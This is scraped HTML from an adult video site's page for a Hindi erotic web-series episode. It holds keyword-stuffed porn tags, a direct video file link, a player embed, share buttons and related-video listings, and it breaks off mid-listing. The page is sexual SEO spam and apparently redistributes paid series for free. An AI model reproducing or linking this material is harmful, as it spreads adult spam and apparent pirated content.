tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-malkin-bhabi tag-malkin-bhabi-2022 tag-malkin-bhabi-2022-prime-shots tag-malkin-bhabi-prime-shots tag-malkin-bhabi-prime-shots-2022 tag-malkin-bhabi-prime-shots-episode-1 tag-malkin-bhabi-prime-shots-episode-2 tag-malkin-bhabi-prime-shots-free-download tag-malkin-bhabi-prime-shots-hindi-hot-web-series tag-malkin-bhabi-prime-shots-hot-web-series tag-malkin-bhabi-prime-shots-sex-web-series tag-malkin-bhabi-prime-shots-watch-online tag-malkin-bhabi-prime-shots-xxx-web-series tag-prime-shots tag-prime-shots-hindi-hot-film tag-prime-shots-hot-short-film tag-prime-shots-hot-video tag-prime-shots-hot-web-series tag-prime-shots-originals tag-prime-shots-originals-hot-video tag-prime-shots-porn-video tag-prime-shots-porn-web-series tag-prime-shots-short-video tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-hot-video tag-primeshots-porn-video tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /><meta itemprop="description" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /><meta itemprop="description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1." /><meta itemprop="duration" content="P0DT0H17M21S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/MalkinBhabi.E01.mp4" /><meta itemprop="uploadDate" content="2022-08-15T11:24:56+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="8397" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="8397" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: August 15, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/prime-shots-originals" class="label" title="Prime Shots Originals"><i class="fa fa-folder-open"></i>Prime Shots Originals</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/malkin-bhabi" class="label" title="malkin bhabi"><i class="fa fa-tag"></i>malkin bhabi</a> <a href="https://wowuncut.com/tag/malkin-bhabi-2022" class="label" title="malkin bhabi 2022"><i class="fa fa-tag"></i>malkin bhabi 2022</a> <a href="https://wowuncut.com/tag/malkin-bhabi-2022-prime-shots" class="label" title="malkin bhabi 2022 prime shots"><i class="fa fa-tag"></i>malkin bhabi 2022 prime shots</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots" class="label" title="malkin bhabi prime shots"><i class="fa fa-tag"></i>malkin bhabi prime shots</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-2022" class="label" title="malkin bhabi prime shots 2022"><i class="fa fa-tag"></i>malkin bhabi prime shots 2022</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-episode-1" class="label" title="malkin bhabi prime shots episode 1"><i class="fa fa-tag"></i>malkin bhabi prime shots episode 1</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-episode-2" class="label" title="malkin bhabi prime shots episode 2"><i class="fa fa-tag"></i>malkin bhabi prime shots episode 2</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-free-download" class="label" title="malkin bhabi prime shots free download"><i class="fa fa-tag"></i>malkin bhabi prime shots free download</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-hindi-hot-web-series" class="label" title="malkin bhabi prime shots hindi hot web series"><i class="fa fa-tag"></i>malkin bhabi prime shots hindi hot web series</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-hot-web-series" class="label" title="malkin bhabi prime shots hot web series"><i class="fa fa-tag"></i>malkin bhabi prime shots hot web series</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-sex-web-series" class="label" title="malkin bhabi prime shots sex web series"><i class="fa fa-tag"></i>malkin bhabi prime shots sex web series</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-watch-online" class="label" title="malkin bhabi prime shots watch online"><i class="fa fa-tag"></i>malkin bhabi prime shots watch online</a> <a href="https://wowuncut.com/tag/malkin-bhabi-prime-shots-xxx-web-series" class="label" title="malkin bhabi prime shots xxx web series"><i class="fa fa-tag"></i>malkin bhabi prime shots xxx web series</a> <a href="https://wowuncut.com/tag/prime-shots" class="label" title="prime shots"><i class="fa fa-tag"></i>prime shots</a> <a href="https://wowuncut.com/tag/prime-shots-hindi-hot-film" class="label" title="prime shots hindi hot film"><i class="fa fa-tag"></i>prime shots hindi hot film</a> <a href="https://wowuncut.com/tag/prime-shots-hot-short-film" class="label" title="prime shots hot short film"><i class="fa fa-tag"></i>prime shots hot short film</a> <a href="https://wowuncut.com/tag/prime-shots-hot-video" class="label" title="prime shots hot video"><i class="fa fa-tag"></i>prime shots hot video</a> <a href="https://wowuncut.com/tag/prime-shots-hot-web-series" class="label" title="prime shots hot web series"><i class="fa fa-tag"></i>prime shots hot web series</a> <a href="https://wowuncut.com/tag/prime-shots-originals" class="label" title="prime shots originals"><i class="fa fa-tag"></i>prime shots originals</a> <a href="https://wowuncut.com/tag/prime-shots-originals-hot-video" class="label" title="prime shots originals hot video"><i class="fa fa-tag"></i>prime shots originals hot video</a> <a href="https://wowuncut.com/tag/prime-shots-porn-video" class="label" title="prime shots porn video"><i class="fa fa-tag"></i>prime shots porn video</a> <a href="https://wowuncut.com/tag/prime-shots-porn-web-series" class="label" title="prime shots porn web series"><i class="fa fa-tag"></i>prime shots porn web series</a> <a href="https://wowuncut.com/tag/prime-shots-short-video" class="label" title="prime shots short video"><i class="fa fa-tag"></i>prime shots short video</a> <a href="https://wowuncut.com/tag/primeshots" class="label" title="primeshots"><i class="fa fa-tag"></i>primeshots</a> <a href="https://wowuncut.com/tag/primeshots-hindi-hot-short-film" class="label" title="primeshots hindi hot short film"><i class="fa fa-tag"></i>primeshots hindi hot short film</a> <a href="https://wowuncut.com/tag/primeshots-hot-video" class="label" title="primeshots hot video"><i class="fa fa-tag"></i>primeshots hot video</a> <a href="https://wowuncut.com/tag/primeshots-porn-video" class="label" title="primeshots porn video"><i class="fa fa-tag"></i>primeshots porn video</a> <a href="https://wowuncut.com/tag/primeshots-sex-video" class="label" title="primeshots sex video"><i class="fa fa-tag"></i>primeshots sex video</a> <a href="https://wowuncut.com/tag/primeshots-uncut-web-series" class="label" title="primeshots uncut web series"><i class="fa fa-tag"></i>primeshots uncut web series</a> <a href="https://wowuncut.com/tag/primeshots-xvideo" class="label" title="primeshots xvideo"><i class="fa fa-tag"></i>primeshots xvideo</a> <a href="https://wowuncut.com/tag/primeshots-xxx-video" class="label" title="primeshots xxx video"><i class="fa fa-tag"></i>primeshots xxx video</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1&text=Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1&amp;title=Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1&amp;summary=Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1&url=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1&title=Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/07/Tadka-Ep4.webp" class="loop-video thumb-block video-preview-item full-width post-30501 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-tadka tag-tadka-2025-ullu tag-tadka-2025-ullu-originals tag-tadka-2025-ullu-porn-web-series tag-tadka-part-1-ullu-originals tag-tadka-part-2-ullu-originals tag-tadka-ullu-hindi-porn-web-series tag-tadka-ullu-hindi-web-series tag-tadka-ullu-hot-web-series tag-tadka-ullu-originals tag-tadka-ullu-originals-episode-1 tag-tadka-ullu-originals-episode-2 tag-tadka-ullu-originals-episode-3 tag-tadka-ullu-originals-episode-4 tag-tadka-ullu-porn-video tag-tadka-ullu-porn-web-series tag-tadka-ullu-sex-web-series tag-tadka-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="30501"> 	<a href="https://wowuncut.com/tadka-2025-ullu-hindi-sex-web-series-episode-4" title="Tadka 2025 Ullu Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/07/Tadka-Ep4.webp" alt="Tadka 2025 Ullu Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Tadka 2025 Ullu Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Tutiont3.jpg" class="loop-video thumb-block video-preview-item full-width post-11850 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-sur-movies tag-sur-movies-adult-web-series tag-sur-movies-hindi-web-series tag-sur-movies-hot-short-film tag-sur-movies-porn-web-series tag-sur-movies-sex-web-series tag-sur-movies-web-series tag-tuition-teacher tag-tuition-teacher-2023 tag-tuition-teacher-sur-movies tag-tuition-teacher-sur-movies-episode-1 tag-tuition-teacher-sur-movies-episode-2 tag-tuition-teacher-sur-movies-episode-3 tag-tuition-teacher-sur-movies-hindi-hot-web-series tag-tuition-teacher-sur-movies-hot-web-series tag-tuition-teacher-sur-movies-porn-web-series" data-post-id="11850"> 	<a href="https://wowuncut.com/tuition-teacher-2023-sur-movies-hindi-sex-web-series-ep-3" title="Tuition Teacher 2023 Sur Movies Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Tutiont3.jpg" alt="Tuition Teacher 2023 Sur Movies Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 34K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:69%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>69%</span></div> 		<header class="entry-header"> 			<span>Tuition Teacher 2023 Sur Movies Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/amrapali-ep1.jpg" class="loop-video thumb-block video-preview-item full-width post-13532 post type-post status-publish format-standard has-post-thumbnail hentry category-rabbit-movies-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-amrapali-2023 tag-amrapali-2023-rabbit-movies tag-amrapali-rabbit-movies tag-amrapali-rabbit-movies-episode-1 tag-amrapali-rabbit-movies-episode-2 tag-amrapali-rabbit-movies-episode-3 tag-amrapali-rabbit-movies-episode-4 tag-amrapali-rabbit-movies-hindi-porn-web-series tag-amrapali-rabbit-movies-originals tag-amrapali-rabbit-movies-porn-web-series tag-amrapali-rabbit-movies-sex-web-series tag-amrapali-rabbit-movies-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-new-rabbit-movies-xxx-video tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries" data-post-id="13532"> 	<a href="https://wowuncut.com/amrapali-2023-rabbit-movies-hindi-sex-web-series-episode-1" title="Amrapali 2023 Rabbit Movies Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/amrapali-ep1.jpg" alt="Amrapali 2023 Rabbit Movies Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 53K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Amrapali 2023 Rabbit Movies Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/07/RASEELA-HONEYMOON-1.jpg" class="loop-video thumb-block video-preview-item full-width post-23907 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-neonx-vip-2 tag-raseela-honeymoon-2024 tag-raseela-honeymoon-neonx tag-raseela-honeymoon-neonx-hindi-sex-video tag-raseela-honeymoon-neonx-hindi-uncut-porn-video tag-raseela-honeymoon-neonx-hindi-xxx-film tag-raseela-honeymoon-neonx-hindi-xxx-video tag-raseela-honeymoon-neonx-hot-short-film tag-raseela-honeymoon-neonx-originals tag-raseela-honeymoon-neonx-originals-hindi-xxx-video tag-raseela-honeymoon-neonx-porn-video tag-raseela-honeymoon-neonx-sex-video tag-raseela-honeymoon-neonx-short-film tag-raseela-honeymoon-neonx-vip tag-raseela-honeymoon-neonx-xxx-video tag-tejaswini-porn-video tag-tejaswini-sex-video tag-tejaswini-xxx-video" data-post-id="23907"> 	<a href="https://wowuncut.com/raseela-honeymoon-2024-neonx-originals-hindi-uncut-sex-video" title="Raseela Honeymoon 2024 Neonx Originals Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/07/RASEELA-HONEYMOON-1.jpg" alt="Raseela Honeymoon 2024 Neonx Originals Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Raseela Honeymoon 2024 Neonx Originals Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/mayan-ep2.jpg" class="loop-video thumb-block video-preview-item full-width post-13060 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaddu-app tag-kaddu-app-hot-video tag-kaddu-app-hot-web-series tag-kaddu-app-porn-video tag-kaddu-app-sex-video tag-kaddu-app-sex-web-series tag-kaddu-app-xxx-video tag-kaddu-originals tag-mayan-2023 tag-mayan-2023-kaddu-app tag-mayan-kaddu-app-episode-1 tag-mayan-kaddu-app-episode-2 tag-mayan-kaddu-app-episode-3 tag-mayan-kaddu-app-hindi-porn-web-series tag-mayan-kaddu-app-hot-hindi-web-series tag-mayan-kaddu-app-hot-web-series tag-mayan-kaddu-app-porn-web-series tag-mayan-kaddu-app-xxx-web-series tag-new-2023-porn-web-series" data-post-id="13060"> 	<a href="https://wowuncut.com/mayan-2023-kaddu-app-hindi-sex-web-series-episode-2" title="Mayan 2023 Kaddu App Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/mayan-ep2.jpg" alt="Mayan 2023 Kaddu App Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:27</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Mayan 